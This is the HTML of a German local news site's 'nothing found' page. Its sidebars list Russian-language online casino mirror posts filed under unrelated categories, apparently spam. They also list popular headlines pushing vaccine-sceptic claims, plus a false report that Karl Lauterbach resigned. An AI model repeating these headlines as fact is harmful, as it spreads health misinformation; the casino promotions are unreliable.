					<a href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Society, Divorce							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" title="Казино Ирвин зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Казино Ирвин зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Internet Business, Web Design							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/" title="Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 28. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Travel &amp; Leisure, Vacations							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Аркада казино мобильная версия официальный сайт Arkada casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино мобильная версия официальный сайт Arkada casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Food &amp; Beverage, Coffee							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/" title="Аркада казино – развлечение или заработок?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино – развлечение или заработок?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Self Improvement, Happiness							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://wertheimerportal.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wertheimerportal.de" itemprop="item"><span itemprop="name">Startseite</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Ben</nav>
<header class="page-header">
	<h1 class="page-title">
		Nichts gefunden	</h1>
</header>
<div class="entry-content mh-widget">
			<div class="mh-box">
			<p>Es konnten keine passenden Inhalte gefunden werden. Vielleicht kann Ihnen die Suchfunktion weiterhelfen.</p>
		</div>
		<h4 class="mh-widget-title mh-404-search">
		<span class="mh-widget-title-inner">
			Suche		</span>
	</h4>
	<form role="search" method="get" class="search-form" action="https://wertheimerportal.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
<div class="mh-404-columns clearfix">
	<div class="mh-sidebar mh-home-sidebar mh-home-area-3"><div class="mh-widget"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Neueste Artikel</span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix post-248053 post type-post status-publish format-standard category-society-divorce">
							<div class="mh-custom-posts-large-inner clearfix">
																	<figure class="mh-custom-posts-thumb-xl">
										<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-medium.png" alt="Kein Bild" />										</a>
																			</figure>
																<div class="mh-custom-posts-content">
									<div class="mh-custom-posts-header">
										<h3 class="mh-custom-posts-xl-title">
											<a href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало">
												Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало											</a>
										</h3>
										<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/12/">1. Dezember 2024</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/#respond" class="mh-comment-count-link" >0</a></span>
</div>
									</div>
									<div class="mh-excerpt">Вход на платформу Ирвин и доступ через альтернативные ссылки В современном мире онлайн-развлечений важно иметь доступ к актуальным ресурсам. Пользователи могут столкнуться с различными проблемами при попытке открыть нужные страницы, что может быть связано с <a class="mh-excerpt-more" href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало">[...]</a></div>								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-248051 post type-post status-publish format-standard category-internet-business-web-design">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" title="Казино Ирвин зеркало"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="Kein Bild" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" title="Казино Ирвин зеркало">
                                        Казино Ирвин зеркало									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/12/">1. Dezember 2024</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/#respond" class="mh-comment-count-link" >0</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-248047 post type-post status-publish format-standard category-travel-leisure-vacations">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/" title="Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="Kein Bild" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/" title="Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino">
                                        Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/11/">28. November 2024</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/#respond" class="mh-comment-count-link" >0</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-248045 post type-post status-publish format-standard category-food-beverage-coffee">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Аркада казино мобильная версия официальный сайт Arkada casino"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="Kein Bild" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Аркада казино мобильная версия официальный сайт Arkada casino">
                                        Аркада казино мобильная версия официальный сайт Arkada casino									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/11/">27. November 2024</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/#respond" class="mh-comment-count-link" >0</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-248043 post type-post status-publish format-standard category-self-improvement-happiness">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/" title="Аркада казино – развлечение или заработок?"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="Kein Bild" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/" title="Аркада казино – развлечение или заработок?">
                                        Аркада казино – развлечение или заработок?									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/11/">27. November 2024</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/#respond" class="mh-comment-count-link" >0</a></span>
</div>
							</div>
						</li>			</ul></div>	</div>
	<div class="mh-sidebar mh-home-sidebar mh-margin-left mh-home-area-4"><div class="mh-widget"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Beliebte Artikel</span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix post-61359 post type-post status-publish format-standard has-post-thumbnail">
							<div class="mh-custom-posts-large-inner clearfix">
																	<figure class="mh-custom-posts-thumb-xl">
										<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/eilmeldung-bundesgesundheitsminister-karl-lauterbach-zurueckgetreten/" title="+++ Eilmeldung +++ Bundesgesundheitsminister Karl Lauterbach zurückgetreten"><img width="326" height="245" src="https://wertheimerportal.de/wp-content/uploads/2021/09/Karl_Lauterbach_cropped-Wikipedia-19.09.2021.jpg-Ausschnitt-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2021/09/Karl_Lauterbach_cropped-Wikipedia-19.09.2021.jpg-Ausschnitt-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2021/09/Karl_Lauterbach_cropped-Wikipedia-19.09.2021.jpg-Ausschnitt-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2021/09/Karl_Lauterbach_cropped-Wikipedia-19.09.2021.jpg-Ausschnitt-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />										</a>
																			</figure>
																<div class="mh-custom-posts-content">
									<div class="mh-custom-posts-header">
										<h3 class="mh-custom-posts-xl-title">
											<a href="https://wertheimerportal.de/eilmeldung-bundesgesundheitsminister-karl-lauterbach-zurueckgetreten/" title="+++ Eilmeldung +++ Bundesgesundheitsminister Karl Lauterbach zurückgetreten">
												+++ Eilmeldung +++ Bundesgesundheitsminister Karl Lauterbach zurückgetreten											</a>
										</h3>
										<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2022/04/">1. April 2022</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/eilmeldung-bundesgesundheitsminister-karl-lauterbach-zurueckgetreten/#comments" class="mh-comment-count-link" >12</a></span>
</div>
									</div>
									<div class="mh-excerpt">&nbsp; Jüngstes politisches Corona Opfer &#8211; Schock? Bundesgesundheitsminister Karl Lauterbach überraschend zurückgetreten Lauterbach sein bereit gestern zurückgetreten und habe dein Rücktrittsantrag in der Nacht eingereicht. So wie es aus Regierungskreisen lautet, wäre ihm das ganze <a class="mh-excerpt-more" href="https://wertheimerportal.de/eilmeldung-bundesgesundheitsminister-karl-lauterbach-zurueckgetreten/" title="+++ Eilmeldung +++ Bundesgesundheitsminister Karl Lauterbach zurückgetreten">[...]</a></div>								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-34830 post type-post status-publish format-standard has-post-thumbnail">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/bei-allgemeiner-impfpflicht-droht-gefaengnis/" title="Bei allgemeiner Impfpflicht droht Gefängnis"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2021/09/handschelle_1496055364-e1595347721265-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2021/09/handschelle_1496055364-e1595347721265-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2021/09/handschelle_1496055364-e1595347721265-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2021/09/handschelle_1496055364-e1595347721265-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/bei-allgemeiner-impfpflicht-droht-gefaengnis/" title="Bei allgemeiner Impfpflicht droht Gefängnis">
                                        Bei allgemeiner Impfpflicht droht Gefängnis									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2022/01/">12. Januar 2022</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/bei-allgemeiner-impfpflicht-droht-gefaengnis/#comments" class="mh-comment-count-link" >6</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-73776 post type-post status-publish format-standard has-post-thumbnail">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/vertuschung-zahl-der-schweren-impfnebenwirkungen-40-mal-hoeher/" title="Vertuschung? Zahl der schweren Impfnebenwirkungen 40-mal höher?"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2022/04/Hart_aber_fair_-_2019-09-23-9057-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2022/04/Hart_aber_fair_-_2019-09-23-9057-1-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2022/04/Hart_aber_fair_-_2019-09-23-9057-1-300x225.jpg 300w, https://wertheimerportal.de/wp-content/uploads/2022/04/Hart_aber_fair_-_2019-09-23-9057-1-768x576.jpg 768w, https://wertheimerportal.de/wp-content/uploads/2022/04/Hart_aber_fair_-_2019-09-23-9057-1-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2022/04/Hart_aber_fair_-_2019-09-23-9057-1-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2022/04/Hart_aber_fair_-_2019-09-23-9057-1.jpg 800w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/vertuschung-zahl-der-schweren-impfnebenwirkungen-40-mal-hoeher/" title="Vertuschung? Zahl der schweren Impfnebenwirkungen 40-mal höher?">
                                        Vertuschung? Zahl der schweren Impfnebenwirkungen 40-mal höher?									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2022/05/">5. Mai 2022</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/vertuschung-zahl-der-schweren-impfnebenwirkungen-40-mal-hoeher/#comments" class="mh-comment-count-link" >4</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-70262 post type-post status-publish format-standard has-post-thumbnail">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/faktencheck-ungeimpfte-sind-corona-helden/" title="Faktencheck: Ungeimpfte sind Corona Helden"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2022/04/coh3j5lqdyo-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="person holding white plastic bottle" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2022/04/coh3j5lqdyo-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2022/04/coh3j5lqdyo-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2022/04/coh3j5lqdyo-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/faktencheck-ungeimpfte-sind-corona-helden/" title="Faktencheck: Ungeimpfte sind Corona Helden">
                                        Faktencheck: Ungeimpfte sind Corona Helden									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2022/04/">25. April 2022</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/faktencheck-ungeimpfte-sind-corona-helden/#comments" class="mh-comment-count-link" >4</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-51634 post type-post status-publish format-standard has-post-thumbnail">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/hohe-infektionsgefahr-beim-wertheimer-streetfood-festival/" title="Hohe Infektionsgefahr beim Wertheimer Streetfood-Festival"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2022/03/wertheim-am-main-castle-tower-869783-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2022/03/wertheim-am-main-castle-tower-869783-1-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2022/03/wertheim-am-main-castle-tower-869783-1-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2022/03/wertheim-am-main-castle-tower-869783-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/hohe-infektionsgefahr-beim-wertheimer-streetfood-festival/" title="Hohe Infektionsgefahr beim Wertheimer Streetfood-Festival">
                                        Hohe Infektionsgefahr beim Wertheimer Streetfood-Festival									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2022/03/">11. März 2022</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/hohe-infektionsgefahr-beim-wertheimer-streetfood-festival/#comments" class="mh-comment-count-link" >3</a></span>
</div>
							</div>
						</li>			</ul></div>	</div>
</div>		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-12" class="mh-widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735" crossorigin="anonymous"></script><br>
<!-- Blaulich Deutschland Sidebar 27.07.2021 --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1432686252856735" data-ad-slot="7423949160" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></div><div id="block-4" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><p class="wp-block-tag-cloud"><a href="https://wertheimerportal.de/tag/aktuelle/" class="tag-cloud-link tag-link-841 tag-link-position-1" style="font-size: 12.516129032258pt;" aria-label="Aktuelle (908 Einträge)">Aktuelle</a>
<a href="https://wertheimerportal.de/tag/badenwuerttembergde/" class="tag-cloud-link tag-link-9613 tag-link-position-2" style="font-size: 16.806451612903pt;" aria-label="BadenWürttembergde (1.406 Einträge)">BadenWürttembergde</a>
<a href="https://wertheimerportal.de/tag/bayerische/" class="tag-cloud-link tag-link-178 tag-link-position-3" style="font-size: 22pt;" aria-label="Bayerische (2.389 Einträge)">Bayerische</a>
<a href="https://wertheimerportal.de/tag/berlinde/" class="tag-cloud-link tag-link-9587 tag-link-position-4" style="font-size: 8.2258064516129pt;" aria-label="Berlinde (588 Einträge)">Berlinde</a>
<a href="https://wertheimerportal.de/tag/beschaedigt/" class="tag-cloud-link tag-link-268 tag-link-position-5" style="font-size: 8.9032258064516pt;" aria-label="beschädigt (635 Einträge)">beschädigt</a>
<a href="https://wertheimerportal.de/tag/bis/" class="tag-cloud-link tag-link-114 tag-link-position-6" style="font-size: 10.709677419355pt;" aria-label="bis (758 Einträge)">bis</a>
<a href="https://wertheimerportal.de/tag/bpolks/" class="tag-cloud-link tag-link-11974 tag-link-position-7" style="font-size: 8.4516129032258pt;" aria-label="BPOLKS (597 Einträge)">BPOLKS</a>
